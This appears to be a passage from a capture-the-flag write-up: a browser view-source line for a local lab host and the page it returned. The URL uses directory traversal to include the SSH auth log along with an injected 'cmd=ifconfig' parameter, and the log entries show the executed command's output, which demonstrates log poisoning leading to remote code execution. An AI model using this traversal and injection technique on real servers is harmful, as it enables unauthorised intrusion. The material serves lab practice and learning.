 Not secure | view-source:10.1.1.40/blog-post/archives/randylogs.php?file=../../../../../../../../../../../../../../../var/log/auth.log&cmd=ifconfig
341 Mar  4 15:42:41 corrosion sshd[3289]: Invalid user enp0s8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
342         inet 10.1.2.11  netmask 255.255.255.0  broadcast 10.1.2.255
343         inet6 fd17:625c:f037:2:3680:f705:d998:e4a0  prefixlen 64  scopeid 0x0<global>
344         inet6 fd17:625c:f037:2:88c5:fc45:6c92:8fcc  prefixlen 64  scopeid 0x0<global>
345         inet6 fe80::9fbf:b0a0:b8de:8388  prefixlen 64  scopeid 0x20<link>
346         ether 08:00:27:bf:db:0d  txqueuelen 1000  (Ethernet)
347         RX packets 526  bytes 64358 (64.3 KB)
348         RX errors 0  dropped 0  overruns 0  frame 0
349         TX packets 532  bytes 58935 (58.9 KB)
350         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
351
352 enp0s17: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
353         inet 10.1.1.40  netmask 255.255.255.0  broadcast 10.1.1.255
354         inet6 fd17:625c:f037:2:e57f:6313:9d59:5f34  prefixlen 64  scopeid 0x0<global>
355         inet6 fe80::e5df:32a2:43e5:9c3f  prefixlen 64  scopeid 0x20<link>
356         inet6 fd17:625c:f037:2:e563:f97e:6c46:f9ba  prefixlen 64  scopeid 0x0<global>
357         ether 08:00:27:bb:ab:38  txqueuelen 1000  (Ethernet)
358         RX packets 1249546  bytes 196079438 (196.0 MB)
359         RX errors 0  dropped 0  overruns 0  frame 0
360         TX packets 1529296  bytes 580257129 (580.2 MB)
361         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
362
363 lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
364         inet 127.0.0.1  netmask 255.0.0.0
365         inet6 ::1  prefixlen 128  scopeid 0x10<host>
366         loop  txqueuelen 1000  (Local Loopback)
367         RX packets 5576  bytes 550328 (550.3 KB)
368         RX errors 0  dropped 0  overruns 0  frame 0
369         TX packets 5576  bytes 550328 (550.3 KB)
370         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
371
372  from 10.1.1.19 port 52758
373 Mar  4 15:42:43 corrosion sshd[3289]: Failed none for invalid user enp0s8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
374         inet 10.1.2.11  netmask 255.255.255.0  broadcast 10.1.2.255
375         inet6 fd17:625c:f037:2:3680:f705:d998:e4a0  prefixlen 64  scopeid 0x0<global>
376         inet6 fd17:625c:f037:2:88c5:fc45:6c92:8fcc  prefixlen 64  scopeid 0x0<global>
377         inet6 fe80::9fbf:b0a0:b8de:8388  prefixlen 64  scopeid 0x20<link>
378         ether 08:00:27:bf:db:0d  txqueuelen 1000  (Ethernet)
379         RX packets 526  bytes 64358 (64.3 KB)
380         RX errors 0  dropped 0  overruns 0  frame 0
381         TX packets 532  bytes 58935 (58.9 KB)
382         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
383
384 enp0s17: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
385         inet 10.1.1.40  netmask 255.255.255.0  broadcast 10.1.1.255
386         inet6 fd17:625c:f037:2:e57f:6313:9d59:5f34  prefixlen 64  scopeid 0x0<global>
387         inet6 fe80::e5df:32a2:43e5:9c3f  prefixlen 64  scopeid 0x20<link>
388         inet6 fd17:625c:f037:2:e563:f97e:6c46:f9ba  prefixlen 64  scopeid 0x0<global>
389         ether 08:00:27:bb:ab:38  txqueuelen 1000  (Ethernet)
390         RX packets 1249546  bytes 196079438 (196.0 MB)
391         RX errors 0  dropped 0  overruns 0  frame 0
392         TX packets 1529296  bytes 580257129 (580.2 MB)
393         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0